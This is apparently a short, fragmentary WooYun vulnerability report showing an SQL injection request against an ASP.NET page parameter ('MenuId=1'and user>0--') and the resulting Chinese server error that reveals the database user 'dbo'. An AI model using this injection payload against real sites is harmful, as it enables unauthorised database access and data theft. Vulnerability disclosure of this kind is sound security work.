 /DefaultSubC
/DefaultSubContent.aspx?MenuId=1'and%20user>0--
收藏
“/”应用程序中的
服务器错误。
在将 nvarchar 值
'dbo' 转换成数据类
型 int 时失败。
说明: 执行当前 Web 请求期间，
出现未处理的异常。请检查堆栈跟
踪信息，以了解有关该错误以及代
码中导致错误的出处的详细信息。
异常详细信息:
System.Data.SqlClient.SqlExceptio
在将 nvarchar 值 'dbo' 转换成数据
类型 int 时失败。
源错误:
执行当前 Web 请求期间生成
了未处理的异常。可以使用
下面的异常堆栈跟踪信息确
定有关异常原因和发生位置
的信息。
堆栈跟踪:
www.wooyun.org